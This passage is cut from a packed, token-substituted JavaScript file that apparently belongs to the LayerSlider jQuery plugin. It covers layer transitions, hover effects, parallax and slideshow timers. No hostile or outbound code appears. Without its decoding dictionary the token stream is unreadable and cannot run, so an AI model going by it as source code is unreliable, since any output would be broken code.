2R("+P.2R+")"}))),"5R"===o.1b.2c.1a.3b||o.1b.2c.1a.$2s.1r||k.1f("2l-4d",o.1b.2c.1a.3b)}o.1b.2b.$1P.aD(o.o.fw?o.1c.$62:o.1c.$5F),o.1b.2b.3p()},6Y:19(t,i,s,a,o,r,n,l,d,u){1d p="nD( "+o+"px, "+r+"px, "+n+"px)";0!==l&&(p+="5P( "+l+"7T)"),0!==d&&(p+="6a( "+d+"7T)");1d c={1e:s,1g:a,3z:p,"-ms-3z":p,"-5k-3z":p};u&&(c["3z-el"]=u,c["-ms-3z-el"]=u,c["-5k-3z-el"]=u),e("<1z>").27(t).1f(c).2f(i)}}},1j:{in:{8b:19(e){e.1a(o.1q.1m.1T).1v.1S&&o.1b.1j.1v.87(e)},4T:19(e){o.1U.cT(e)}},1L:{gt:19(){if(o.1b.5c){if(o.1b.1I){1d t,i,s=4b r.7c({4k:!0,ho:!0}),a=[],n=o.1j.2Q("2E, in, 3B, 3j").1x(o.1j.2Q("2E, 1L, 3B, 3j")),l=o.1j.2Q("2E, 1L, bz, 3j"),d=o.1j.2Q("2E, 1L, 3j"),u=19(e){s.1x(e,1p-e.1O()*e.3u())};e().1x(n).1x(l).31(19(){1d s=e(18).1a(o.1q.1m.1T);if(s.1A.3P&&(o.1b.1I.5W(s.1A.3P),s.1A.3P.2U()),s.is.3B){t=[s.22.$1P[0]],s.22.$8S&&(t=t.em(s.22.$8S[0])),s.24.5C&&(t=t.em(s.24.5C));2k(1d r=0;r<t.1r;r++)a=a.em(o.1b.1I.nH(t[r],!0));2k(1d n=0;n<a.1r;n++)a[n].1O&&0!==a[n].1O()&&(i=a[n],u(i))}}),d.31(19(){e(18).1a(o.1q.1m.1T).4X.3t=!0}),s.2U().nI(1p),o.1b.1I.1Y().7g()}o.1b.5c.2U()}o.1c.$62.1C(".ls-57").1f({3q:"3m"})},8b:19(e){},4T:19(e){1d t=e.1a(o.1q.1m.1T);(o.1c.2w.8B||t.2X.9C!==o.1h.2E.1N)&&o.1b.1j.3t(e,t),t.1v.1S&&o.1b.1j.1v.av(e)}},3t:19(e,t){t.1A.3P&&(t.1A.3P.1Y().7g(),2q t.1A.3P,r.3g.23(t.22.$7j[0],t.3t.db)),r.3g.23(t.22.$1P[0],t.3t.d6),r.3g.23(e[0],{"-5k-1t":"3m",1t:"3m"}),t.4X.8d&&(t.3L.2H={},t.3x.2H={},o.1j.8d.1a(e)),t.4X.3t=!1},1s:{6d:!1,63:19(t){1d s,n,l,d,u=t?"2E":"1W";o.1b.95=u,o.1b.1j.1s.6d=!1,o.1b.1j.1s.hq(),o.1b.1I&&(o.1b.1I.5r().3u(0).67().7g(!0),o.1b.1I=2C),o.1b.1I=4b r.7c({4k:!0,8b:19(){o.2z.43("hr")&&i.4e("hr",o.2z.4U())},cx:19(){o.2z.43("ht")&&i.4e("ht",o.2z.4U()),o.1b.1j.1s.hu&&(o.1b.1j.1s.6d=!1,o.1b.1I.2U())},7F:19(e){o.2z.43("hv")&&i.4e("hv",e)},7E:["{52}"]}),18.4n=0,18.3u=1,o.1b.5c=4b r.7c({4k:!0,ho:!0}),s=o.1j.2Q(u+", in, aA"),n=o.1j.2Q(u+", 1L, bz").1x(o.1j.2Q(u+", 1L, 3j, 3B")),l=o.1j.2Q(u+", in, bx, aA"),d=e().1x(s).1x(n).1x(l),18.cy(s,"in",o.1b.1I,o.1b.5c),18.cy(n,"1L",o.1b.1I,o.1b.5c),-1!==o.1h[u].1a.1O&&o.1h[u].1a.1O<18.4n?(18.3u=o.1h[u].1a.1O/18.4n,o.2a&&o.1G.1x("2F","er.1O",[o.1h[u].1a.1O,18.4n])):o.1b.1I.1O()>18.4n&&(18.3u=18.4n/o.1b.1I.1O()),-1===o.1h[u].1a.1O?(o.1h[u].1a.1O=18.4n,o.1h[o.1h[u].1N].1a.1O=18.4n):18.4n=o.1h[u].1a.1O,18.cy(l,"in",o.1b.1I,o.1b.5c),!0===o.1b.1j.1s.6d&&o.2a&&o.1G.1x("2F","er.jl",o.o.fi?"1S":"bF");2k(1d p=0;p<d.1r;p++)e(d[p]).1a(o.1q.1m.1T).1F.1S&&e(d[p]).1a(o.1q.1m.1T).22.$8h.1K("1a-ls-1F","3j");if(o.1b.1j.1F.5x(),o.2z.43("hz")&&i.4e("hz",{er:o.1b.1I,nX:d,nY:18.4n}),o.1b.2m.63(),o.1b.2m.4p.2Y&&o.1b.1I.1x(o.1b.2m.4p.2Y.2U(),0),o.1b.2m.3Z.2Y&&o.1b.1I.1x(o.1b.2m.3Z.2Y.2U(),0),o.1b.2m.2J.2Y&&o.1b.1I.1x(o.1b.2m.2J.2Y.2U(),0),o.1b.1I.gF(19(){if(!o.1b.1I.hB()){if(o.2z.43("hC")&&!1===i.4e("hC",o.2z.4U()))1Q;o.1M.2V(o.1b.1j.1s,{7J:!0}),!o.1B.5e()&&o.1B.2w.77?o.1B.73(o.1h.1W.1N):o.1B.2w.9X&&o.1b.2m.3s()}},[],18,o.1h[u].1a.1O),o.1h.1W.1a.$57&&o.1h.1W.1a.$57.1f({3q:"5p"}),(!o.o.aZ||"aH"!==o.1c.5o&&!o.o.o4)&&o.o.aZ||!(o.1c.9k&&o.1c.2w.dC&&o.1c.2w.o5)&&o.1c.9k||(o.o.9U&&o.1B.5e()&&o.1b.1I.5t(0),o.1b.1j.1s.2U(),o.o.5L&&"8L"===o.1n.2h.gs&&o.1b.1I.3u(1)),i.5x("5q.5U"+a),i.7o("5Y.5U"+a+" 5q.5U"+a+" 7n.5U"+a),o.1h[u].1a.5U){1d c=o.1j.2Q(u+",in,aA").1x(o.1j.2Q("3B,3j"));i.on("5Y.5U"+a,19(){c.31(19(){o.1b.1j.1v.cz(e(18),e(18).1a(o.1q.1m.1T))})}),i.on("5q.5U"+a,19(){c.31(19(){o.1b.1j.1v.et(e(18),e(18).1a(o.1q.1m.1T))})}),i.on("7n.5U"+a,19(){c.31(19(){o.1b.1j.1v.ar(e(18),e(18).1a(o.1q.1m.1T))})})}},gH:19(){o.1h.1W.1a.58&&"4F"!==o.1h.1W.1a.58?(o.1c.$62.27("ls-4C"),o.1c.$bB.27("ls-4C")):(o.1c.$62.3S("ls-4C"),o.1c.$bB.3S("ls-4C")),18.63()},7Y:19(t,i,s,a){if("4S"==2u i)1Q i;i=i.4B();1d r,n,l,d,u,p=o.1q.2W.jy,c=0;if(-1!==i.1i("*")&&(u="*"),-1!==i.1i("/")&&(u="/"),-1!==i.1i("+")&&(u="+"),-1!==i.1i("-")&&(u="-"),u)if(d=i.1J(u),r=e.3X(d[0]),l=1k(e.3X(d[1])),p[r]&&-1!==p[s][1].1i(p[r][0]))if(n="4S"==2u t.1s[r]?t.1s[r]:t.1s[r](t),a)c=l/3E;2K 2O(u){1l"*":c=n*l;1D;1l"/":c=n/l;1D;1l"+":c=n+l/3E;1D;1l"-":c=n-l/3E}2K o.2a&&(p[r]||o.1G.1x("2F","9i.hF",r),-1===p[s][1].1i(p[r][0])&&o.1G.1x("2F","9i.hG",[r,p[r],s,p[s]])),("+"===u||a)&&(c=l/3E);2K p[r=e.3X(i)]&&-1!==p[s][1].1i(p[r][0])?c=a?0:"4S"==2u t.1s[r]?t.1s[r]:t.1s[r](t):o.2a&&(p[r]?-1===p[s][1].1i(p[r][0])&&o.1G.1x("2F","9i.hG",[r,p[r],s,p[s]]):o.1G.1x("2F","9i.hF",r));1Q(c!==c||c<0)&&(o.2a&&o.1G.1x("2F","9i.ob",[s,r,c]),c=0),c},cy:19(t,i,s,a){2k(1d n=0,l=t.1r;n<l;n++){1d d,u=e(t[n]),p=u.1a(o.1q.1m.1T),c=p.22.$1P,h=p.22.$8S,m=p.22.$7j;if(p.4X.3t&&o.1b.1j.3t(u,p),u.4z("ls-bg"))p.2v.6p&&s.46(u.3M(".ls-bg-5i"),o.1b.2c.1a.1O+o.1b.2c.1a.bj,{2n:!1,1f:p.2v.3D},{2n:!1,1f:p.2v.2G,2r:r.oc.bo},-o.1b.2c.1a.bj),e.4A(p.1t.3h.b9)&&e.4A(p.1t.3h.ba)||(p.1t.1b.bg||(p.1t.1b.bg=o.1b.1j.4E.6e(p,"bg",p.1t.3h.b9,p.1t.3h.ba)),s.2G([{p:0},u[0]],o.1b.2c.1a.1O,{p:1,2n:!1,2r:r.og.bo,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.bg]},0));2K 2O(i){1l"in":if(p.in.1S&&(p.2X.7p||("4S"!=2u p.in.2T&&(p.in.2T=0),p.1s.7k=p.in.2T,p.1s.6J=p.1s.7k+p.in.1O),o.1E.8t(u,p.4R,p.aE),o.1E.8W(p.8I,p.6b),o.1E.8W(p.bb,p.9R),p.4R.2t=p.2t.2W*o.1E.1H,p.2g.1S&&(p.2Z.2g||(p.2Z.2g=p.2g.a3,p.2Z.5Z=!0),p.aL.2g?(p.hh.2g=o.1E.2g(u,p.aL.2g,!0),p.ih.2g=o.1E.2g(u,p.2Z.2g,p.2Z.5Z),s.46(h[0],p.in.1O,p.hb,p.dJ,p.1s.7k)):r.3g.23(h[0],{2g:o.1E.2g(u,p.2Z.2g,p.2Z.5Z)}),o.1b.1j.1s.6d=!0),e.4A(p.1t.3h.in)?e.4A(p.1t.3h.1L)||u.1f("1t",p.2Z.1t):(p.1t.1b.in||(p.1t.1b.in=o.1b.1j.4E.6e(p,"in",p.1t.3h.in,p.1t.3h.1V)),s.2G([{p:0},u[0]],p.in.1O,{p:1,2n:!1,2r:p.9S.2r,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.in]},p.1s.7k)),s.46(c[0],p.in.1O,p.gV,p.9S,p.1s.7k),s.46(u[0],p.in.1O,p.gY,p.dg,p.1s.7k)),p.is.9y&&((p.24.1Z||p.2x.1Z)&&o.1b.1j.7x.hH(u,p),p.24.1S&&(p.in.1S||s.2G(c[0],0,e.5H(!0,{},p.9S,p.1m.1P),p.1s.7Q),p.24.5C=o.1b.1j.7x.eu(p.24.1Z.1J("3G"),p.24.ns),o.1E.8t(u,p.3L,p.7V),p.3L.2t=p.2t.56*o.1E.1H,e.4A(p.7V.2H)||o.1b.1j.7x.ag(p,p.7V.2H,p.3L),e.4A(p.3L.2H)||o.1b.1j.7x.ag(p,p.3L.2H,p.3L),2q p.3L.2H,p.2X.7p||(p.1s.7Q=18.7Y(p,p.24.2T,"7Q"),p.1s.8Y=p.1s.7Q+(p.24.5C.1r-1)*p.24.7m+p.24.1O),s.hK(p.24.5C,p.24.1O,p.3L,p.9r,p.24.7m,p.1s.7Q,19(e){o.1b.1j.in.4T(e)},[u]))),p.is.hR&&o.o.5L&&s.om(p.1s.7C(),19(){5j(19(){2q o.2L.2h,o.1b.1j.1s.7i=0,o.1n.2h.8D=8F},6h)}),p.1A.1S){1d f=4b r.7c({69:p.1A.69,9m:p.1A.9m,9f:p.1A.9f,4k:!0});p.2X.7p&&!p.is.3B||(p.1s.6o=18.7Y(p,p.1A.2T,"6o"),p.1s.6W=-1!==p.1A.3o&&p.1s.6o+(p.1A.69+1)*p.1A.1O+p.1A.69*p.1A.9m),p.1A.3P=f,o.1E.8t(u,p.4c,{x:p.6j.x,y:p.6j.y}),(p.4c.x&&0!==p.4c.x||p.4c.y&&0!==p.4c.y)&&(o.1b.1j.1s.6d=!0),p.f0.3e=o.1M.2S.3e(p.6j.3e,u),p.f0.2t=p.2t.1A*o.1E.1H,e.4A(p.1t.3h.1A)||(p.1t.1b.1A||(p.1t.1b.1A=o.1b.1j.4E.6e(p,"1A",e.4A(p.1t.3h.8H)?p.1t.3h.1V:p.1t.3h.8H,p.1t.3h.1A)),f.2G([{p:0},u[0]],p.1A.1O,{p:1,2n:!1,2r:p.bi.2r,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.1A]},0)),f.46(m[0],p.1A.1O,p.fZ,p.bi,0),p.aq.2g&&(p.gg.2g=o.1E.2g(u,p.aq.2g,!0),f.2G(h[0],p.1A.1O,p.fb,0),o.1b.1j.1s.6d=!0),-1!==p.1A.69&&("op"===o.o.5E||o.1w.2m.2J.$1u||o.o.5L)?(s.1x(f,p.1s.6o),f.2U()):s.oq(19(e){e.2U()},p.1s.6o,[f])}p.is.3B&&(p.1s.b2=p.1s.6J,p.1s.b3="1p%",p.2X.7p||(d=1y.48(p.1s.au(),0),18.4n=1y.48(18.4n,d)));1D;1l"1L":p.is.9y&&p.2x.1S&&(p.2x.5C=o.1b.1j.7x.eu(p.2x.1Z.1J("3G"),p.2x.ns),o.1E.8t(u,p.3x,p.8m,p.bh),p.bh.2t=p.2t.56*o.1E.1H,e.4A(p.8m.2H)||o.1b.1j.7x.ag(p,p.8m.2H,p.3x),e.4A(p.3x.2H)||o.1b.1j.7x.ag(p,p.3x.2H,p.3x),2q p.3x.2H,p.2X.7p||(p.1s.8a=18.7Y(p,p.2x.2T,"8a"),p.1s.98=p.1s.8a+(p.2x.5C.1r-1)*p.2x.7m+p.2x.1O),p.2g.1S&&(2o 0===p.7z.2g&&s.2G(h[0],0,{4N:!1,1f:{2g:o.1E.2g(u,p.2g.48)}},p.1s.8a),o.1b.1j.1s.6d=!0),s.hK(p.2x.5C,p.2x.1O,p.bh,p.3x,p.2x.7m,p.1s.8a)),o.1E.8t(u,p.4o,p.aF,p.e2),o.1E.8W(p.bc,p.9O),o.1E.8W(p.9v,p.65),p.e2.2t=p.2t.2W*o.1E.1H,"a4"!==p.1L.2T?(p.2X.7p&&!p.is.3B||(p.is.3B?(p.1s.b2=0,p.1s.5y=18.7Y(p,p.1L.2T,"5y",!0),p.1s.b3=p.1s.5y):p.1s.5y=1y.48(18.7Y(p,p.1L.2T,"5y"),p.1s.6J),p.1s.9d=p.1s.5y+p.1L.1O),p.2g.1S&&(2o 0===p.7z.2g?s.2G(h[0],0,{4N:!1,1f:{2g:o.1E.2g(u,p.2g.48)}},p.1s.5y):(p.eN.2g=o.1E.2g(u,p.7z.2g,!0),s.2G(h[0],p.1L.1O,p.bf,p.1s.5y)),o.1b.1j.1s.6d=!0),e.4A(p.1t.3h.1L)||(p.1t.1b.1L||(p.1t.1b.1L=o.1b.1j.4E.6e(p,"1L",e.4A(p.1t.3h.b8)?e.4A(p.1t.3h.8H)?p.1t.3h.1V:p.1t.3h.8H:p.1t.3h.b8,p.1t.3h.1L)),s.2G([{p:0},u[0]],p.1L.1O,{p:1,2n:!1,2r:p.9Q.2r,7F:o.1b.1j.4E.8k,7E:["{52}",p.1t.1b.1L]},p.1s.5y)),s.46(c[0],p.1L.1O,p.dQ,p.9Q,p.1s.5y),s.46(u[0],p.1L.1O,p.eg,p.bd,p.1s.5y),s.46(c[0],0,p.1m.1P,p.3t.gD,p.1s.9d)):(p.1s.b2=0,p.1s.b3="1p%"),(!p.is.3B||p.is.3B&&p.2X.9C===o.1h.1W.1N)&&(a.46(c[0],o.o.7s,p.dQ,p.9Q,0),a.46(u[0],o.o.7s,p.eg,p.bd,0),p.2g.1S&&2o 0!==p.7z.2g&&(p.eN.2g=o.1E.2g(u,p.7z.2g,!0),a.2G(h[0],o.o.7s,p.bf,0))),d=1y.48(p.1s.du(),0),18.4n=1y.48(18.4n,d),p.2X.7p=!0}}},2U:19(){o.1b.1I&&(o.1b.1I.2U(),o.1M.2V(18,{ds:!0,77:!0,aa:!1,4k:!1}))},5r:19(t){1d t=e.7G(t)?t:.75;o.1b.1I&&(r.3g.2G(o.1b.1I,t,{5t:0}),o.1M.2V(18,{4k:!0,aa:!1}))},86:19(){o.1b.1I&&(r.3g.2G(o.1b.1I,.75,{5t:1}),o.1M.2V(18,{4k:!1,aa:!1}))},3s:19(){o.1b.1I&&o.1b.1I.3s()},hM:19(){if(18.2U(),18.ex(),o.1b.1I&&!o.1c.7Z()&&(0===o.1b.1I.4n()||1===o.1b.1I.3u())&&"8w"===o.1n.2h.2M){1d e=o.1B.3O.9n;e.1i(o.1h.2E.1N)===e.1r-1?(o.1c.5o="ey",o.1n.2h.87()):o.2j.1W()}},hP:19(){18.3s(),18.ex(),o.1b.1I&&(o.1c.7Z()||0!==o.1b.1I.4n()&&0!==o.1b.1I.3u()||"8L"!==o.1n.2h.2M||(0===o.1B.3O.9n.1i(o.1h.2E.1N)?(o.1c.5o="ez",o.1n.2h.87()):o.2j.2I()))},ex:19(){if(o.1b.1I){1d e=18;r.3g.2G(o.1b.1I,.25,{5t:1+e.7i})}},hq:19(){18.2w={ds:!1,77:!1,4k:!1,aa:!1,7J:!1}}},1v:{87:19(e){e.1K("1a-ls-eA","1")},av:19(e){e.1K("1a-ls-eA","0")},23:19(e,t){t.22.$1P.on("5Y."+a,19(){o.1b.1j.1v.cz(e,t)}),t.22.$1P.on("5q."+a,19(){o.1b.1j.1v.et(e,t)}),t.22.$1P.on("7n."+a,19(){o.1b.1j.1v.ar(e,t)})},hS:19(e,t){if(t.1v.3P=4b r.7c({4k:!0,cx:19(e,t){t.1v.3P.oA&&(t.1v.3P.1Y().7g(),2q t.1v.3P)},oB:[e,t]}),o.1E.8t(e,t.4i,t.4I,t.fh),o.1E.8W(t.4i,t.4I),t.fh.2t=t.2t.1v*o.1E.1H,t.1v.cA=r.3g.46(e[0],t.1v.7v,t.gj,t.gI),t.1v.3P.1x(t.1v.cA,0),t.1v.d0){1d i={7d:a2};o.6Z.aR&&(i.3z="hs(oD)"),t.1v.3P.2G(t.22.$8g[0],t.1v.7v,{2n:!1,1f:i},0)}t.1v.hU=t.1v.7v/t.1v.9F==1?1:t.1v.7v/t.1v.9F,18.eC(e,t)},cz:19(e,t){"1"===e.1K("1a-ls-eA")&&(e.1K("1a-ls-eD",1),t.22.$1P.7o("7n."+a),t.1v.3P?(t.1v.3P.2U().1Y().3u(0),18.eC(e,t)):18.hS(e,t))},et:19(e,t){t.1v.3P&&(t.1v.3P.1Y().3u(1),18.hX(e,t)),e.8q("1a-ls-eD")},ar:19(e,t){e.1K("1a-ls-eD")||18.cz(e,t)},eC:19(e,t){t.1v.cA.hY({2r:t.1v.5S}),t.1v.3P.2U().5t(1)},hX:19(e,t){t.1v.cA.hY({2r:t.1v.76}),t.1v.3P.3s().5t(t.1v.hU)}},1F:{cB:{1Z:"2d",7h:"3r",x:!0,y:!0,2e:10,85:10,ax:1.5,bH:1.2,3e:"50% 50% 0",2t:6h},1q:{eF:5,eG:"8s",aT:40,7t:10},2w:{1S:!1,c2:!1},3c:{3r:{$2d:e(),$3d:e()},2h:{$2d:e(),$3d:e()}},1m:19(){1d t=18;i.on("5Y."+a,19(){(t.3c.3r.$2d.1r||t.3c.3r.$3d.1r)&&t.8v()}),i.on("7n."+a,19(e){(t.3c.3r.$2d.1r||t.3c.3r.$3d.1r)&&t.ar(e)}),i.on("5q."+a,19(){(t.3c.3r.$2d.1r||t.3c.3r.$3d.1r)&&t.3t()}),o.1n.6s&&o.1n.i4&&(e(1o).on("oQ."+a,19(){t.2w.c2&&t.i5(7h)}),e(1o).on("eH."+a,19(){t.8v()})),e(1o).on("2h.1F"+a+" 9c.1F"+a,19(){(t.3c.2h.$2d.1r||t.3c.2h.$3d.1r)&&t.2h()}),t.1q.eF*=o.o.hm?-1:1},fI:19(t,i,s,a){2O(18.2w.1S||(o.1M.2V(18,{1S:!0}),18.1m()),e.5H(!0,i,18.cB,o.1h[a].1F,s.1F),s.2t.1F?i.2t=s.2t.1F:s.2t.1F=i.2t,i.7h.4g(/(3r|2h)/)||(i.7h="3r"),i.1Z.4g(/(2d,3d)/)&&(i.1Z="2d"),i.dA){1l"3m":i.x=!1,i.y=!1;1D;1l"x":i.y=!1;1D;1l"y":i.x=!1}18.3c[i.7h]["$"+i.1Z]=18.3c[i.7h]["$"+i.1Z].1x(t)},eI:19(){1d t=o.1w.4l.$1u,i=o.1h.2E&&o.1h.2E.1F?o.1h.2E.1N:o.1h.1W.1N;if(o.1h[i].1a.$2l&&o.1h[i].1a.$2l.1a(o.1q.1m.1T).1F.1S&&o.1h[i].1a.58&&"4F"!==o.1h[i].1a.58){1d s,a="50% -"+.25*o.1c.1g+"px 0",n=o.1h[i].1a.$2l.1a(o.1q.1m.1T).1F;s=2o 0!==n.2e?2*n.2e:2o 0!==o.1h[i].1F.2e?2*o.1h[i].1F.2e:2*18.cB.2e,t.1a(o.1q.1m.1T,{1F:e.5H(!0,{},18.cB,o.1h[i].1F,{6q:n.6q,3e:a,2e:s})}),t.1K("1a-ls-1F","3j"),r.3g.23(t[0],{3e:a,2t:t.1a(o.1q.1m.1T).1F.2t*o.1E.1H}),"3d"===o.1h[i].1F.1Z||"3d"===n.1Z?18.3c.3r.$3d=18.3c.3r.$3d.1x(t):18.3c.3r.$2d=18.3c.3r.$2d.1x(t)}18.cC=!0},i9:19(){1d e=o.1w.4l.$1u;18.3c.3r.$2d=18.3c.3r.$2d.5g(e),18.3c.3r.$3d=18.3c.3r.$3d.5g(e),e.1K("1a-ls-1F","bF"),18.cC=!1},8v:19(){e().1x(18.3c.3r.$2d).1x(18.3c.3r.$3d).1x(18.3c.2h.$2d).1x(18.3c.2h.$3d).31(19(){1d t=e(18).1a(o.1q.1m.1T).1F;r.3g.23(e(18)[0],{3e:o.1M.2S.3e(t.3e,e(18),o.1c.$62),2t:t.2t*o.1E.1H})}),18.al=!0},i5:19(e){if(18.al){1d t,i,s=1o.oX;0===s?(t=5*-1k(e.eK)*18.1q.7t*o.1E.1H,i=5*(18.1q.aT-1k(e.eL))*18.1q.7t*o.1E.1H):90===s?(t=5*-1k(e.eL)*18.1q.7t*o.1E.1H,i=5*(1k(e.eK)+18.1q.aT)*18.1q.7t*o.1E.1H):(t=5*1k(e.eL)*18.1q.7t*o.1E.1H,i=5*(18.1q.aT-1k(e.eK))*18.1q.7t*o.1E.1H),18.cD(t,i,"3r"),18.cE(t,i,"3r")}2K 18.8v();o.1c.2w.7S||18.cC||!o.1w.4l.$1u||18.eI()},5x:19(){e(1o).5x("2h.1F"+a),e(1o).5x("9c.1F"+a)},2h:19(){1d e=(("29"===18.1q.eG?o.1n.6f:o.1n.6f+(o.1n.4y-o.1c.1g)/2)-o.1c.4h)*o.1E.1H*18.1q.eF;o.1c.2w.7a&&(e=0),18.al||18.8v(),18.cD(0,e,"2h"),18.cE(0,e,"2h")},ar:19(e){if(18.al){o.1c.2w.7S||18.cC||!o.1w.4l.$1u||18.eI();1d t=o.1c.af+o.1c.1e/2,i=o.1c.4h+o.1c.1g/2,s=e.c9-t,a=e.p4-i;18.cD(s,a,"3r"),18.cE(s,a,"3r")}2K 18.8v()},cD:19(t,i,s){18.3c[s].$2d.31(19(){1d s=e(18);if("3j"===s.1K("1a-ls-1F")){1d a=s.1a(o.1q.1m.1T).1F,n=a.x?-t*(a.85/cF)*1k(a.6q):0,l=a.y?-i*(a.85/cF)*1k(a.6q):0;r.3g.2G(s[0],a.ax,{x:n,y:l})}})},cE:19(t,i,s){18.3c[s].$3d.31(19(){1d s=e(18);if("3j"===s.1K("1a-ls-1F")){1d a,n,l,d,u=s.1a(o.1q.1m.1T).1F;u.x?(n=-t/(ik/u.2e),l=-t*(u.85/cF)*1k(u.6q)):(n=0,l=0),u.y?(a=i/(ik/u.2e),d=-i*(u.85/cF)*1k(u.6q)):(a=0,d=0),r.3g.2G(s[0],u.ax,{3F:a,3A:n,x:l,y:d})}})},3t:19(){e().1x(18.3c.3r.$2d).1x(18.3c.3r.$3d).31(19(){1d t=e(18);"3j"===t.1K("1a-ls-1F")?r.3g.2G(t[0],e(18).1a(o.1q.1m.1T).1F.bH,{x:0,y:0,3F:0,3A:0}):r.3g.23(t[0],{x:0,y:0,3F:0,3A:0})}),o.1w.4l.$1u&&18.i9(),18.al=!1}},4E:{6e:19(e,t,i,s){1d a,r=4b o.1q.2W.5A.1t,n={};2k(a in r)2O(t){1l"in":n[a]=[r[a],r[a]],n[a][0]=i.64(a)?i[a]:s.64(a)?s[a]:r[a],n[a][1]=s.64(a)?s[a]:r[a],e.1t.3h.8H[a]=n[a][1];1D;1l"1v":1l"1A":1l"1L":n[a]=[],n[a][0]=i.64(a)?i[a]:r[a],n[a][1]=s.64(a)?s[a]:i.64(a)&&i[a]!==r[a]?i[a]:r[a],"1A"===t&&!0!==e.1A.9f&&-1!==e.1A.3o&&(e.1t.3h.b8[a]=n[a][1]);1D;1l"bg":n[a]=[r[a],r[a]],i.64(a)&&(n[a][0]=i[a]),s.64(a)&&(n[a][1]=s[a])}1Q n},2S:19(e){2k(1d t,i,s,a={},o=/(bY|jJ|gJ|g6|cb-3W|fQ|fE|fA)/i,r=0,n=(e=e.1J(" ")).1r;r<n;r++)(t=(s=e[r].1J("("))[0]).4g(o)&&(i=1k(s[1]),a[t]=i);1Q a},8k:19(e,t){1d i=1p*e.5v[0].p;if("5N"==2u t){1d s="";2k(1d a in t)if("5N"==2u t[a]&&2===t[a].1r)2O(a){1l"bY":s+=" bY( "+(t[a][0]<t[a][1]?t[a][0]+1y.3N(t[a][0]-t[a][1])/1p*i:t[a][0]-1y.3N(t[a][0]-t[a][1])/1p*i)+"px )";1D;1l"cb-3W":s+=" cb-3W( "+(t[a][0]<t[a][1]?t[a][0]+1y.3N(t[a][0]-t[a][1])/1p*i:t[a][0]-1y.3N(t[a][0]-t[a][1])/1p*i)+"7T )";1D;6c:s+=" "+a+"( "+(t[a][0]<t[a][1]?t[a][0]+1y.3N(t[a][0]-t[a][1])/1p*i:t[a][0]-1y.3N(t[a][0]-t[a][1])/1p*i)+"% )"}r.3g.23(e.5v,{"-5k-1t":s,1t:s})}}},7x:{eu:19(e,t){1d i=t;if("p7"==e[1])i=t.eP(0).3s();2K if("p9"==e[1])i=t.eP(0).pa(19(){1Q.5-1y.2H()});2K if("8s"==e[1]){1d s,a=1y.3I(t.1r/2);2k(i=[t[a]],s=1;s<=a;s++)i.4Z(t[a-s],t[a+s]);i.1r=t.1r}2K if("pb"==e[1]){1d o,r=1y.3I(t.1r/2);2k(i=[t[0]],o=1;o<=r;o++)i.4Z(t[t.1r-o],t[o]);i.1r=t.1r}1Q i},hH:19(t,i){e(".pc, .pd, .g2",t).1x(i.22.$1P).1f({3z:"3m",3a:1}).31(19(){2q 18.gx})},ag:19(e,t,i){2k(1d s in t){2k(1d a=[],r=0,n=e.24.5C.1r;r<n;r++)a[r]=o.1M.2S.eB(t[s],s);2q i[s],i.6v[s]=a}t=2C}}},1U:{1q:{49:6h,5u:6h,5I:ce},gE:19(e,t){if(o.1h.2E.1N&&o.1h.2E.1a.$2s.1r){1d s=o.1h.2E.1a.$2s,a=s.1a(o.1q.1m.1T).22.$8M;t&&(s.1a(o.1q.1m.1T).2P.e4=!0,a.5I(o.1b.1U.1q.5I,19(){s.5x("aX"),s.1a(o.1q.1m.1T).2P.e4=!1}))}if(o.1h.1W.1a.$2s.1r){1d r=o.1h.1W.1a.$2s,n=r.1a(o.1q.1m.1T).22.$8M,l=r.1a(o.1q.1m.1T).22.$bp;o.1n.6s&&(i.4z("ls-1n-is-6D")&&l.4z("ls-3Y-on-6D")||i.4z("ls-1n-is-6x")&&l.4z("ls-3Y-on-6x"))||5j(19(){r.5x("bX")},e?50:0),e||t?n.5u(o.1b.1U.1q.5I):n.1f({3q:"5p"}),r.1a(o.1q.1m.1T).2P.e5=!0}}},2m:{1q:{im:.35,io:.3},63:19(e){18.95=e||"1W",18.3t(),o.1w.2m.4p.$1u&&18.4p.6e(),o.1w.2m.3Z.$1u&&18.3Z.6e(),o.1w.2m.2J.$1u&&18.2J.6e()},3s:19(){if(o.1h.2E&&o.1h.2E.1a&&o.1b.1I){1d e=o.1b.1I.3u(),t=o.1h.2E.1a.1O*e/18.1q.io;o.1w.2m.4p.$1u&&18.4p.2Y&&(o.1b.1I.5W(o.1b.2m.4p.2Y),18.4p.2Y.3s().5t(t)),o.1w.2m.3Z.$1u&&18.3Z.2Y&&(o.1b.1I.5W(o.1b.2m.3Z.2Y),18.3Z.2Y.3s().5t(t)),o.1w.2m.2J.$1u&&18.2J.2Y&&(o.1b.1I.5W(o.1b.2m.2J.2Y),18.2J.2Y.3s().5t(t))}},3t:19(){o.1w.2m.4p.$1u&&18.4p.2Y&&18.4p.3t(),o.1w.2m.3Z.$1u&&18.3Z.2Y&&18.3Z.3t(),o.1w.2m.2J.$1u&&18.2J.2Y&&18.2J.3t()},4p:{3t:19(){18.2Y&&(18.2Y.67(),18.2Y=!1)},6e:19(){18.2Y=r.3g.46(o.1w.2m.4p.$1u[0],o.1h[o.1b.95].1a.1O,{2n:!1,4k:!0,1f:{1e:0}},{2n:!1,1f:{},2r:r.8z.8G,cx:19(){o.1b.2m.4p.2Y=!1},4T:19(e){e.5v.1V.1e="1p%",e.5v.1V.1e="dr( 1p% - "+o.1c.47.ay+"px )"},eR:["{52}"],7F:19(e){e.5v.1V.1e=1y.a3(o.1c.1e,o.1c.1e*e.3u())+"px"},7E:["{52}"]})}},3Z:{3t:19(){18.2Y&&(o.1w.2m.3Z.$1u.1Y(!0,!0),18.2Y.67(),18.2Y=!1)},6e:19(){1d e=o.1w.2m.3Z.$1u.1C(".ls-ct-3U .ls-ct-3W")[0],t=o.1w.2m.3Z.$1u.1C(".ls-ct-1R .ls-ct-3W")[0],i=o.1h[o.1b.95].1a.1O;18.2Y=4b r.7c({4k:!0}).46(o.1w.2m.3Z.$1u[0],o.1b.2m.1q.im,{2n:!1,4N:!0,1f:{3a:0,3q:"5p"}},{2n:!1,1f:{3a:o.1w.2m.3Z.$1u.1a("2Z").3a}}).46(e,i/2,{2n:!1,1f:{2e:0}},{2n:!1,1f:{2e:cv},2r:r.8z.8G},0).46(t,i/2,{2n:!1,1f:{2e:0}},{2n:!1,1f:{2e:cv},2r:r.8z.8G},i/2)}},2J:{3t:19(){18.2Y&&(18.2Y.67(),18.2Y=!1)},6e:19(){1d 